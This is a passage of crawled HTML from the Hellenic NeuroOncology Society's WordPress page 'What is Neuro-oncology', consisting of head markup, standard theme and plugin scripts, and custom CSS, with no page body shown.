

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurooncology.gr/%CF%84%CE%B9-%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9-%CE%B7-%CE%BD%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1/
body_size: 13988
content:
<!DOCTYPE html>
<html lang="el" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_122 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Τι είναι η Νευροογκολογία | Hellenic NeuroOncology Society</title>
<link rel="alternate" hreflang="el" href="https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" />
<link rel="alternate" hreflang="en" href="https://neurooncology.gr/en/what-is-neuro-oncology/" />

<!-- All In One SEO Pack 3.6.2[790,861] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neurooncology.gr/#organization","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","sameAs":[]},{"@type":"WebSite","@id":"https://neurooncology.gr/#website","url":"https://neurooncology.gr/","name":"Hellenic NeuroOncology Society","publisher":{"@id":"https://neurooncology.gr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://neurooncology.gr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#webpage","url":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/","inLanguage":"el","name":"Τι είναι η Νευροογκολογία","isPartOf":{"@id":"https://neurooncology.gr/#website"},"breadcrumb":{"@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#primaryimage","url":"https://neurooncology.gr/wp-content/uploads/2019/08/neuro-oncology.jpg","width":1200,"height":788,"caption":"3"},"primaryImageOfPage":{"@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#primaryimage"},"datePublished":"2019-08-08T13:49:03+00:00","dateModified":"2019-11-20T08:21:30+00:00"},{"@type":"BreadcrumbList","@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/","url":"https://neurooncology.gr/","name":"Ελληνική Ομάδα Νευρο-ογκολογίας - Hellenic NeuroOncology Group"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/","url":"https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/","name":"Τι είναι η Νευροογκολογία"}}]}]}</script>
<link rel="canonical" href="https://neurooncology.gr/τι-είναι-η-νευροογκολογία/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι σχολίων &raquo; Hellenic NeuroOncology Society" href="https://neurooncology.gr/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Comfortaa:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurooncology.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/grid.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/base.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/layout.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://neurooncology.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://neurooncology.gr/wp-content/plugins/pdf-embedder/css/pdfemb-blocks.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-wpml-css'  href='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://neurooncology.gr/wp-content/uploads/dynamic_avia/enfold.css?ver=696945c0cec2c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://neurooncology.gr/wp-content/themes/enfold/css/custom.css?ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='//neurooncology.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='https://neurooncology.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurooncology.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurooncology.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://neurooncology.gr/?p=122' />
<link rel="alternate" type="application/json+oembed" href="https://neurooncology.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurooncology.gr%2F%25cf%2584%25ce%25b9-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b7-%25ce%25bd%25ce%25b5%25cf%2585%25cf%2581%25ce%25bf%25ce%25bf%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurooncology.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurooncology.gr%2F%25cf%2584%25ce%25b9-%25ce%25b5%25ce%25af%25ce%25bd%25ce%25b1%25ce%25b9-%25ce%25b7-%25ce%25bd%25ce%25b5%25cf%2585%25cf%2581%25ce%25bf%25ce%25bf%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25af%25ce%25b1%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.1.2 stt:1,13;" />
<!-- browser coloring tag for android-chrome -->
<meta name="theme-color" content="#800000" />
<!-- news-medical element on first page top right styling & scripts -->

<style>
#marqueecontainer{
position: relative;
width: 100%; /*marquee width */
height: 20.2rem; /*marquee height */
background-color: white;
overflow: hidden;
border: 1px solid #cac4b9;
padding: 0px;
padding-left: 0px;
box-shadow: 4px 4px 4px #cac4b9;
}

</style>
<script>

/***********************************************
* Cross browser Marquee II- (c) Dynamic Drive (www.dynamicdrive.com)
* Please keep this notice intact
* Visit http://www.dynamicdrive.com/ for this script and 100s more.
***********************************************/

var delayb4scroll=2000 //Specify initial delay before marquee starts to scroll on page (2000=2 seconds)
var marqueespeed=1 //Specify marquee scroll speed (larger is faster 1-10)
var pauseit=1 //Pause marquee onMousever (0=no. 1=yes)?

////NO NEED TO EDIT BELOW THIS LINE////////////

var copyspeed=marqueespeed
var pausespeed=(pauseit==0)? copyspeed: 0
var actualheight=''

function scrollmarquee(){
if (parseInt(cross_marquee.style.top)>(actualheight*(-1)+8))
cross_marquee.style.top=parseInt(cross_marquee.style.top)-copyspeed+"px"
else
cross_marquee.style.top=parseInt(marqueeheight)+8+"px"
}

function initializemarquee(){
cross_marquee=document.getElementById("vmarquee")
cross_marquee.style.top=0
marqueeheight=document.getElementById("marqueecontainer").offsetHeight
actualheight=cross_marquee.offsetHeight
if (window.opera || navigator.userAgent.indexOf("Netscape/7")!=-1){ //if Opera or Netscape 7x, add scrollbars to scroll and exit
cross_marquee.style.height=marqueeheight+"px"
cross_marquee.style.overflow="scroll"
return
}
setTimeout('lefttime=setInterval("scrollmarquee()",30)', delayb4scroll)
}

if (window.addEventListener)
window.addEventListener("load", initializemarquee, false)
else if (window.attachEvent)
window.attachEvent("onload", initializemarquee)
else if (document.getElementById)
window.onload=initializemarquee


</script>      <link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Hellenic NeuroOncology Society RSS2 Feed" href="https://neurooncology.gr/feed/" />
<link rel="pingback" href="https://neurooncology.gr/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:166px; line-height: 166px; }
 .html_top_nav_header .av-logo-container{ height:166px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:248px; } 
</style>
<!--[if lt IE 9]><script src="https://neurooncology.gr/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://neurooncology.gr/wp-content/uploads/2019/11/favicon.png" type="image/png">
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*@media only screen and (max-width: 767px) {
.logo img { opacity: 0; }
.logo a { background-image: url(https://neurooncology.gr/wp-content/uploads/2019/10/responsive-logo.png); background-repeat: no-repeat; background-size: contain; }}

::selection {
  background: #156f8c; /* WebKit/Blink Browsers */
/*.rsswidget  {

    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;	
}
.news-headline  {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: black;
    font-family: Roboto Slab;
		font-size: 0.950rem;
		font-weight: 400;
}
.big-preview {
display: block;
padding: 0;
}

.big-preview.single-small .attachment-large.wp-post-image {
width: 100%;
}*/

/* Flags settings */

.avia_wpml_language_switch li .language_flag img {
    display: inline-block;
    border: none;
}

/* Secondary MENU line-height */
.sub_menu li {
    float: left;
    position: relative;
    padding: 0 10px;
    border-right-style: solid;
    border-right-width: 1px;
    line-height: 25px;
}
#top #wrap_all .av-main-nav ul > li > a, #top #wrap_all .avia_mega_div, #top #wrap_all .avia_mega_div ul, #top #wrap_all .av-main-nav ul ul {
    color: #ffffff;
    background-color: #0c4977;
    border-color: #ffffff;
    font-size: 14px;
}
.menu li > a:after { content: ' ▾'; } 
.menu li > a:only-child:after { content: ''; }
@media only screen and (max-width: 1110px) {.av-main-nav > li.menu-item-avia-special {
    display: block;
}
.av-main-nav > li {
    display: none;
}}
::-moz-selection {
  background: #156f8c; /* Gecko Browsers */
}
#header_meta  {
    background-color: #156f8c;
    z-index: 10;
    min-height: 50px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}
/*#header_main_alternate  {
    border-top: 31px solid maroon;
    z-index: 10;
    min-height: 30px;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    margin-bottom: -1px;
}*/
.header_color .phone-info  {
	  color: white;
    float: left;
    font-weight: bold;
    line-height: 2em;
    font-size: 0.85rem;
    padding: 5px 0;
}
.header_color .phone-info a  {
	  color: white;
}
.html_header_sticky_disabled .container_wrap:first-child, .avia-section.avia-full-stretch, .html_header_transparency .avia-section.avia-builder-el-0 {
    background-color: #80808017;
}
/*#main {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
}*/
.main_color div  {
	/*background: url(https://neurooncology.gr/wp-content/uploads/2019/08/canvas.jpg); */
	background-color: white;
	padding: 0rem 0.85rem 0rem 0.85rem;
}
/*.main_color  {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/08/pattern.png);
}
#footer {
  background: url(https://neurooncology.gr/wp-content/uploads/2019/10/pattern.png);
	background-color: rgba(234, 234, 234, 0.66);
}*/
/*.main_color article  {
	padding: 0.85rem;
}*/
#footer {
  padding: 15px 0 30px 0;
  z-index: 1;
  background-color: #f8e1b5;
}
#footer .widget {
    padding: 0;
    margin: 0px 0 0px 0;
    overflow: hidden;
}
#socket  {
	background-color: #2D2B2B;
	color: white;
}
#socket .container {
    padding-top: 0.005rem;
    padding-bottom: 0.005rem;
}
#socket .copyright {
    text-align: center;
	  float: none;
} 
#top .alternate_color.title_container .main-title a {
    color: #2b5777;
    font-size: 1.15em;
	  font-weight: 900;
	  overflow: hidden;
	  display: block;
}
 /* Breadcrumbs below page title */
.title_container .breadcrumb { 
    position:relative;
    left:-2px; 
    top: 5px; 
}
.title_container { 
    padding-bottom: 10px;
}
div .wp-caption {
    border: none;
}
.img-thumb {
    width: 90px;
    max-height: 90px;
    float: left;
    padding: 1rem 1rem 1rem 0rem;
    border: none;
    margin: 0rem;
}
.header_color .sub_menu > ul > li > a, .header_color .sub_menu > div > ul > li > a, .header_color .main_menu ul:first-child > li > a, #top .header_color .main_menu .menu ul .current_page_item > a, #top .header_color .main_menu .menu ul .current-menu-item > a, #top .header_color .sub_menu li ul a {
    color: #fff;
		font-size: 0.85rem;
}
#top .header_color .sub_menu ul li a:hover, .header_color .sub_menu ul:first-child > li.current-menu-item > a, .header_color .sub_menu ul:first-child > li.current_page_item > a, .header_color .sub_menu ul:first-child > li.active-parent-item > a {
    color: #fff;
}
.iconDetails {
 margin-left:0%;
   float:right; 
   height:80px;
   width:100px;
   padding:0rem; 
} 
.container2 {
    width:100%;
    height:auto;
    padding:0;
}
.elementor-widget-image .widget-image-caption {
    color: #000;
    font-family: "Roboto", Sans-serif;
    font-weight: 700;
    font-size: 0.80rem;
	  font-style: normal;
}
.header_color .social_bookmarks a {
	color: white;
}
.html_header_top.html_bottom_nav_header #header_main_alternate .main_menu ul:first-child {
    width: 100%;
    height: 50px;
    text-transform: uppercase;
}
/* 1st page Henog Introduction text styling */
.elementor-15 .elementor-element.elementor-element-0150531:not(.elementor-motion-effects-element-type-background) > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-0150531 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: 
#ffffff;
border-left: 2px solid
    #156f8c;
}
/* blog news styling */
